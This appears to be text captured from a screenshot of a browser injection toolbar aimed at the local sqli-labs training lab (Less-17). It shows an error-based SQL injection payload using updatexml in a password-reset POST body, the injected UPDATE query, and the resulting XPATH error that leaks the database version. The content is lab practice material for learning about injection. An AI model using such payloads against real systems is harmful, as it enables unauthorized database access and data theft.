 Load URL
http://127.0.0.1/sqli-labs/Less-17/
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repl
Insert replacing strin
Replace All
Post data
uname=Dhakkan&passwd=asdasd' or updatexml(1,concat(0x7e,(version()),0x7e),0)%23&submit=Submit
NETCRAFT
Services
[No information available]
Dhakkan
User Name :
New Password :
Submit
UPDATE users SET password = 'asdasd' or updatexml(1,concat(0x7e,
(version()),0x7e),0)#' WHERE username='dhakkan'
XPATH syntax error: '~5.5.40~'